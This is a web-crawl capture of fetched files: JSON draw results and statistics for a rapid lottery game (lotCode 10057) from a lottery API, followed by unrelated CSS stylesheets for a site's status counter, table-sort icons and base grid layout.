16:09:00","preDrawIssue":20260122037,"preDrawCode":"04,03,09,05,08,10,01,07,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:04:00","preDrawIssue":20260122036,"preDrawCode":"01,07,04,06,05,10,08,03,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:59:00","preDrawIssue":20260122035,"preDrawCode":"06,01,10,05,08,07,03,04,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:54:00","preDrawIssue":20260122034,"preDrawCode":"08,03,02,09,04,01,10,07,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:49:00","preDrawIssue":20260122033,"preDrawCode":"08,01,07,09,06,03,10,05,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:44:00","preDrawIssue":20260122032,"preDrawCode":"08,03,09,05,01,04,02,06,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:39:00","preDrawIssue":20260122031,"preDrawCode":"07,08,02,03,05,10,04,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:34:00","preDrawIssue":20260122030,"preDrawCode":"10,06,02,05,01,03,09,04,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:29:00","preDrawIssue":20260122029,"preDrawCode":"08,01,04,09,03,02,05,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:24:00","preDrawIssue":20260122028,"preDrawCode":"09,07,01,04,02,06,05,10,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:19:00","preDrawIssue":20260122027,"preDrawCode":"09,01,07,06,10,02,03,05,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:14:00","preDrawIssue":20260122026,"preDrawCode":"08,06,05,04,02,01,10,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:09:00","preDrawIssue":20260122025,"preDrawCode":"03,07,08,10,04,02,05,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:04:00","preDrawIssue":20260122024,"preDrawCode":"07,10,01,05,06,08,09,03,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:59:00","preDrawIssue":20260122023,"preDrawCode":"06,01,08,07,05,09,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:54:00","preDrawIssue":20260122022,"preDrawCode":"03,10,06,07,01,09,05,02,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:49:00","preDrawIssue":20260122021,"preDrawCode":"03,02,01,09,07,10,06,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:44:00","preDrawIssue":20260122020,"preDrawCode":"05,09,10,06,07,02,04,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:39:00","preDrawIssue":20260122019,"preDrawCode":"06,01,05,04,09,03,07,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:34:00","preDrawIssue":20260122018,"preDrawCode":"01,10,04,09,03,02,08,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:29:00","preDrawIssue":20260122017,"preDrawCode":"05,04,01,10,07,09,03,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:24:00","preDrawIssue":20260122016,"preDrawCode":"02,03,04,09,05,01,10,08,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:19:00","preDrawIssue":20260122015,"preDrawCode":"04,03,10,07,09,01,06,05,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:14:00","preDrawIssue":20260122014,"preDrawCode":"05,06,10,02,04,03,09,01,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:09:00","preDrawIssue":20260122013,"preDrawCode":"01,10,03,08,05,04,02,06,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:04:00","preDrawIssue":20260122012,"preDrawCode":"08,05,03,06,04,07,09,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:59:00","preDrawIssue":20260122011,"preDrawCode":"07,10,09,04,03,06,05,01,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:54:00","preDrawIssue":20260122010,"preDrawCode":"09,02,04,08,03,05,07,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:49:00","preDrawIssue":20260122009,"preDrawCode":"05,10,03,02,09,06,08,04,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:44:00","preDrawIssue":20260122008,"preDrawCode":"03,08,06,09,07,10,05,02,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:39:00","preDrawIssue":20260122007,"preDrawCode":"04,03,10,08,07,02,01,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:34:00","preDrawIssue":20260122006,"preDrawCode":"05,10,02,01,08,04,06,03,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:29:00","preDrawIssue":20260122005,"preDrawCode":"04,07,06,02,01,09,10,08,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:24:00","preDrawIssue":20260122004,"preDrawCode":"09,05,04,08,07,02,01,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:19:00","preDrawIssue":20260122003,"preDrawCode":"09,04,06,03,01,05,08,02,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:14:00","preDrawIssue":20260122002,"preDrawCode":"07,03,06,08,10,04,09,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:09:00","preDrawIssue":20260122001,"preDrawCode":"03,08,01,10,09,04,05,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 373
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457721,"preDrawCode":"04,02,08,05,07,09,06,01,10,03","drawCount":180,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-23 04:04:00","drawTime":"2026-01-23 13:09:00","preDrawIssue":20260122180,"drawIssue":20260123001,"enable":0,"firstSingleCount":87,"firstDoubleCount":93,"firstBigCount":85,"firstSmallCount":95,"secondSingleCount":96,"secondDoubleCount":84,"secondBigCount":89,"secondSmallCount":91,"thirdSingleCount":82,"thirdDoubleCount":98,"thirdBigCount":91,"thirdSmallCount":89,"fourthSingleCount":101,"fourthDoubleCount":79,"fourthBigCount":90,"fourthSmallCount":90,"fifthSingleCount":90,"fifthDoubleCount":90,"fifthBigCount":94,"fifthSmallCount":86,"sixthSingleCount":87,"sixthDoubleCount":93,"sixthBigCount":90,"sixthSmallCount":90,"seventhSingleCount":87,"seventhDoubleCount":93,"seventhBigCount":105,"seventhSmallCount":75,"eighthSingleCount":91,"eighthDoubleCount":89,"eighthBigCount":80,"eighthSmallCount":100,"ninthSingleCount":93,"ninthDoubleCount":87,"ninthBigCount":88,"ninthSmallCount":92,"tenthSingleCount":86,"tenthDoubleCount":94,"tenthBigCount":88,"tenthSmallCount":92,"sumSingleCount":111,"sumDoubleCount":69,"sumBigCount":70,"sumSmallCount":110,"firstDragonCount":86,"firstTigerCount":94,"secondDragonCount":88,"secondTigerCount":92,"thirdDragonCount":90,"thirdTigerCount":90,"fourthDragonCount":80,"fourthTigerCount":100,"fifthDragonCount":95,"fifthTigerCount":85}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 72
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":10,"state":1,"count":6},{"rank":3,"state":2,"count":5},{"rank":11,"state":4,"count":5},{"rank":3,"state":5,"count":4},{"rank":5,"state":3,"count":4},{"rank":8,"state":4,"count":4},{"rank":2,"state":2,"count":3},{"rank":5,"state":6,"count":3},{"rank":6,"state":3,"count":3},{"rank":8,"state":1,"count":3},{"rank":1,"state":5,"count":2},{"rank":2,"state":4,"count":2},{"rank":2,"state":6,"count":2},{"rank":6,"state":1,"count":2},{"rank":9,"state":2,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":4,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 07:27:31","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,02,08,05,07,09,06,01,10,03","drawCount":180,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-23 04:04:00","drawTime":"2026-01-23 13:09:00","preDrawIssue":20260122180,"drawIssue":20260123001,"firstNum":4,"secondNum":2,"thirdNum":8,"fourthNum":5,"fifthNum":7,"sixthNum":9,"seventhNum":6,"eighthNum":1,"ninthNum":10,"tenthNum":3,"sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/css
request_url: http://www.ncav.org/css/system-status-counterae21.css
body_size: 661
content:
/**
 * @file
 * Styles for the system status counter component.
 */

.system-status-counter__status-icon {
  display: inline-block;
  width: 25px;
  height: 25px;
  vertical-align: middle;
}
.system-status-counter__status-icon:before {
  display: block;
  content: "";
  background-repeat: no-repeat;
  background-position: center 2px;
  background-size: 20px;
}

.system-status-counter__status-icon--error:before {
  background-image: url(../svg/error.svg);
}
.system-status-counter__status-icon--warning:before {
  background-image: url(../svg/warning.svg);
}
.system-status-counter__status-icon--checked:before {
  background-image: url(../svg/check.svg);
}


--- FILE ---
content_type: text/css
request_url: http://www.ncav.org/css/tablesort.moduleae21.css
body_size: 319
content:
/**
 * @file
 * Table sort indicator.
 *
 * @see tablesort-indicator.html.twig
 */

.tablesort {
  display: inline-block;
  width: 16px;
  height: 16px;
  background-size: 100%;
}
.tablesort--asc {
  background-image: url(../svg/twistie-down.svg);
}
.tablesort--desc {
  background-image: url(../svg/twistie-up.svg);
}


--- FILE ---
content_type: text/css
request_url: http://www.ncav.org/css/styleae21.css
body_size: 107384
content:
@charset "UTF-8";
/* =================================================================
Styles for the base templates..
Buttery biscuit base - https://www.youtube.com/watch?v=OMg3epr53Ns
==================================================================== */
:root {
  --font-fm-universe: FMUniverse, sans-serif;
  --font-abc-social: ABCSocial, sans-serif;
  --font-abc-social-bold: ABCSocialBold, sans-serif;
  --font-abc-social-condensed: ABCSocialCondensed, sans-serif;
}

/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
   ========================================================================== */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  font-family: sans-serif; /* 1 */
  line-height: 1.15; /* 2 */
  -ms-text-size-adjust: 100%; /* 3 */
  -webkit-text-size-adjust: 100%; /* 3 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
figcaption,
figure {
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * Add the correct display in IE.
 */
main {
  display: block;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 */
button {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button; /* 2 */
}

button,
[type=button],
[type=reset],
[type=submit] {
  /**
   * Remove the inner border and padding in Firefox.
   */
  /**
   * Restore the focus styles unset by the previous rule.
   */
}
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Show the overflow in Edge.
 */
input {
  overflow: visible;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
  /**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  color: inherit; /* 2 */
  white-space: normal; /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/*
 * Add the correct display in IE 9-.
 */
menu {
  display: block;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

.foundation-mq {
  font-family: "small=0em&medium=40em&large=64em&xlarge=87.5em&xxlarge=125em";
}

html {
  box-sizing: border-box;
  font-size: 100%;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

body {
  margin: 0;
  padding: 0;
  background: #fefefe;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic;
}

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0;
}

select {
  box-sizing: border-box;
  width: 100%;
  border-radius: 0;
}

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important;
}

button {
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
}
[data-whatinput=mouse] button {
  outline: 0;
}

pre {
  overflow: auto;
}

.is-visible {
  display: block !important;
}

.is-hidden {
  display: none !important;
}

.row {
  max-width: 80rem;
  margin-right: auto;
  margin-left: auto;
}
.row::before, .row::after {
  display: table;
  content: " ";
}
.row::after {
  clear: both;
}
.row.collapse > .column, .row.collapse > .columns {
  padding-right: 0;
  padding-left: 0;
}
.row .row {
  margin-right: -0.9375rem;
  margin-left: -0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .row .row {
    margin-right: -0.875rem;
    margin-left: -0.875rem;
  }
}
@media screen and (min-width: 64em) {
  .row .row {
    margin-right: -0.875rem;
    margin-left: -0.875rem;
  }
}
.row .row.collapse {
  margin-right: 0;
  margin-left: 0;
}
.row.expanded {
  max-width: none;
}
.row.expanded .row {
  margin-right: auto;
  margin-left: auto;
}
.row:not(.expanded) .row {
  max-width: none;
}
.row.gutter-small > .column, .row.gutter-small > .columns {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.row.gutter-medium > .column, .row.gutter-medium > .columns {
  padding-right: 0.875rem;
  padding-left: 0.875rem;
}

.column, .columns {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .column, .columns {
    padding-right: 0.875rem;
    padding-left: 0.875rem;
  }
}
.column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
  float: right;
}
.column.end:last-child:last-child, .end.columns:last-child:last-child {
  float: left;
}

.column.row.row, .row.row.columns {
  float: none;
}

.row .column.row.row, .row .row.row.columns {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}

.small-1 {
  width: 8.3333333333%;
}

.small-push-1 {
  position: relative;
  left: 8.3333333333%;
}

.small-pull-1 {
  position: relative;
  left: -8.3333333333%;
}

.small-offset-0 {
  margin-left: 0%;
}

.small-2 {
  width: 16.6666666667%;
}

.small-push-2 {
  position: relative;
  left: 16.6666666667%;
}

.small-pull-2 {
  position: relative;
  left: -16.6666666667%;
}

.small-offset-1 {
  margin-left: 8.3333333333%;
}

.small-3 {
  width: 25%;
}

.small-push-3 {
  position: relative;
  left: 25%;
}

.small-pull-3 {
  position: relative;
  left: -25%;
}

.small-offset-2 {
  margin-left: 16.6666666667%;
}

.small-4 {
  width: 33.3333333333%;
}

.small-push-4 {
  position: relative;
  left: 33.3333333333%;
}

.small-pull-4 {
  position: relative;
  left: -33.3333333333%;
}

.small-offset-3 {
  margin-left: 25%;
}

.small-5 {
  width: 41.6666666667%;
}

.small-push-5 {
  position: relative;
  left: 41.6666666667%;
}

.small-pull-5 {
  position: relative;
  left: -41.6666666667%;
}

.small-offset-4 {
  margin-left: 33.3333333333%;
}

.small-6 {
  width: 50%;
}

.small-push-6 {
  position: relative;
  left: 50%;
}

.small-pull-6 {
  position: relative;
  left: -50%;
}

.small-offset-5 {
  margin-left: 41.6666666667%;
}

.small-7 {
  width: 58.3333333333%;
}

.small-push-7 {
  position: relative;
  left: 58.3333333333%;
}

.small-pull-7 {
  position: relative;
  left: -58.3333333333%;
}

.small-offset-6 {
  margin-left: 50%;
}

.small-8 {
  width: 66.6666666667%;
}

.small-push-8 {
  position: relative;
  left: 66.6666666667%;
}

.small-pull-8 {
  position: relative;
  left: -66.6666666667%;
}

.small-offset-7 {
  margin-left: 58.3333333333%;
}

.small-9 {
  width: 75%;
}

.small-push-9 {
  position: relative;
  left: 75%;
}

.small-pull-9 {
  position: relative;
  left: -75%;
}

.small-offset-8 {
  margin-left: 66.6666666667%;
}

.small-10 {
  width: 83.3333333333%;
}

.small-push-10 {
  position: relative;
  left: 83.3333333333%;
}

.small-pull-10 {
  position: relative;
  left: -83.3333333333%;
}

.small-offset-9 {
  margin-left: 75%;
}

.small-11 {
  width: 91.6666666667%;
}

.small-push-11 {
  position: relative;
  left: 91.6666666667%;
}

.small-pull-11 {
  position: relative;
  left: -91.6666666667%;
}

.small-offset-10 {
  margin-left: 83.3333333333%;
}

.small-12 {
  width: 100%;
}

.small-offset-11 {
  margin-left: 91.6666666667%;
}

.small-up-1 > .column, .small-up-1 > .columns {
  float: left;
  width: 100%;
}
.small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
  clear: both;
}
.small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
  float: left;
}

.small-up-2 > .column, .small-up-2 > .columns {
  float: left;
  width: 50%;
}
.small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
  clear: both;
}
.small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
  float: left;
}

.small-up-3 > .column, .small-up-3 > .columns {
  float: left;
  width: 33.3333333333%;
}
.small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
  clear: both;
}
.small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
  float: left;
}

.small-up-4 > .column, .small-up-4 > .columns {
  float: left;
  width: 25%;
}
.small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
  clear: both;
}
.small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
  float: left;
}

.small-up-5 > .column, .small-up-5 > .columns {
  float: left;
  width: 20%;
}
.small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
  clear: none;
}
